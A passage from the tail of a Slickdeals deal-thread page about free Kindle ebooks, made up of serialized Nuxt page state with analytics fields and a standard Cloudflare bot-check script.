P8_sNbs6h84fvEZxsNbGHytV5r7h8kHKGCQ",{"visitor":887,"reporting":896,"page":901,"traffic":907,"microSite":58,"frontpage":913,"build":914,"abTestEventData":54,"gdpr":915,"cdp":916,"product":918},{"ipAddress":888,"isMachineIp":60,"isForeignIp":60,"isCaliforniaIP":60,"sectionLayout":889,"pbSectionLayout":889,"asEnabled":60,"confiant":139,"noads":172,"isRegistrationConversion":60,"registrationConversion":54,"immediateSource":890,"layout":891,"uncookiedUser":60,"sessionCount":139,"classicExperienceSegment":54,"userId":172,"username":892,"isLoggedIn":33,"isStaff":33,"status":893,"verified":33,"daysRegistered":54,"joinDate":54,"timeSpent":54,"registrationActionSource":54,"emailHashes":54,"loyalty":15,"abTestInfo":894,"dealAlertConversion":60,"experience":895,"appReferrer":54},"35.94.160.67","ThreadDetails_Redesign","direct||","Redesign","Unregistered","Anonymous",[],"Desktop Redesign",{"clientID":897,"sessionID":898,"auuid":899,"footStepEventId":900,"attributionUuid":124},"c7919514f54711f0937ac27d71bb1e5e","c79193fcf54711f0937ac27d71bb1e5e","d4d8a873b9ae48afb21e5bb0be76d1fe","6238d1bc-86c7-44bc-ba79-31ca24c06ac2",{"entityLayout":902,"contentLayout":54,"rml":54,"pageName":903,"section":904,"type":905,"analyticsTitle":54,"template":54,"publishedDate":54,"pageGroup":906,"layout":891,"nps":54},"Nuxt","UNKNOWN:Unknown","ThreadDetails","Deal Detail","Deal Details",{"trueReferrer":54,"subSection1":65,"subSection2":908,"subSection3":54,"subSection4":54,"corporateDomain":909,"deviceSegment":910,"clientHeaders":911,"cookieDomain":912},"collection-of-free-kindle-ebooks","slickdeals.net","desktop",[],".slickdeals.net",{"layout":54},"development",{"isEu":60,"showPrompt":60},{"blueshift_id":917},"13779bc333ac34fac08a37c930c61e97",{"forum":65,"title":73,"products":919,"postedBy":76,"comments":391,"votes":367,"brand":74,"store":81,"category":920,"categoryPaths":921,"primaryCategory":89,"subCategory":84,"isExpiredDeal":922,"threadId":55,"brandId":74,"forumId":71,"storeId":24,"categoryId":923,"subcategoryId":508,"hoursSinceCreated":924,"hoursSinceLastActivity":925,"imageCount":168,"isPopularDeal":67,"isFrontpageDeal":60,"fireLevel":172,"finalPrice":54,"listPrice":54},";16937254","eBooks|Books & Magazines",[92,89],"Yes","9431",20426,20361,"[base64]",{"hash":928,"auuid":899},"c81ba678f54711f0a5be26d87f3d4201",{"id":172,"name":892,"email":74,"title":74,"posts":172,"reputation":172,"timeRegistered":54,"isNewAccount":60,"avatar":54,"isStaff":60,"unreadPmCount":172,"changePassword":60,"anonymousUuid":74,"securitytoken":351,"isDarkMode":60},["Reactive",931],{"$sclientRef":74,"$sheader":932},{"showSubNav":67},["Set",934],"$qEFg_3BpnT",["ShallowReactive",936],{"qwyR3ldvm9":54},"/f/16937254-collection-of-free-kindle-ebooks?p=165947260",["Reactive",939],{"pageMetadata":940,"dataLayer":943,"pageLayout":968,"ads":971},{"pageMetadata":941},["Ref",942],["Reactive",863],{"dataLayer":944,"contentGroup":961,"siteSection":962,"pageName":963,"pageType":965,"pco":966},["Ref",945],["Reactive",946],{"visitor":947,"reporting":949,"page":950,"traffic":952,"microSite":58,"frontpage":956,"build":914,"abTestEventData":54,"gdpr":957,"cdp":958,"product":959},{"ipAddress":888,"isMachineIp":60,"isForeignIp":60,"isCaliforniaIP":60,"sectionLayout":889,"pbSectionLayout":889,"asEnabled":60,"confiant":139,"noads":172,"isRegistrationConversion":60,"registrationConversion":54,"immediateSource":890,"layout":891,"uncookiedUser":60,"sessionCount":139,"classicExperienceSegment":54,"userId":172,"username":892,"isLoggedIn":33,"isStaff":33,"status":893,"verified":33,"daysRegistered":54,"joinDate":54,"timeSpent":54,"registrationActionSource":54,"emailHashes":54,"loyalty":15,"abTestInfo":948,"dealAlertConversion":60,"experience":895,"appReferrer":54},[],{"clientID":897,"sessionID":898,"auuid":899,"footStepEventId":900,"attributionUuid":124},{"entityLayout":902,"contentLayout":54,"rml":54,"pageName":951,"section":904,"type":905,"analyticsTitle":54,"template":54,"publishedDate":54,"pageGroup":906,"layout":891,"nps":54,"pco":54},"ThreadDetails:Forum Name:title-slug",{"trueReferrer":54,"subSection1":953,"subSection2":954,"subSection3":54,"subSection4":54,"corporateDomain":909,"deviceSegment":910,"clientHeaders":955,"cookieDomain":912},"Forum Name","title-slug",[],{"layout":54},{"isEu":60,"showPrompt":60},{"blueshift_id":917},{"forum":65,"title":73,"products":919,"postedBy":76,"comments":391,"votes":367,"brand":74,"store":81,"category":920,"categoryPaths":960,"primaryCategory":89,"subCategory":84,"isExpiredDeal":922,"threadId":55,"brandId":74,"forumId":71,"storeId":24,"categoryId":923,"subcategoryId":508,"hoursSinceCreated":924,"hoursSinceLastActivity":925,"imageCount":168,"isPopularDeal":67,"isFrontpageDeal":60,"fireLevel":172,"finalPrice":54,"listPrice":54},[92,89],["Ref",906],["Ref",904],["Ref",964],"Forum Name:title-slug",["Ref",905],["EmptyRef",967],"null",{"pageLayout":969},["Ref",970],["Reactive",522],{"isAdStackInitialized":972},["EmptyRef",973],"false"]</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c0735a36912a53e',t:'MTc2ODgzNDkxMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>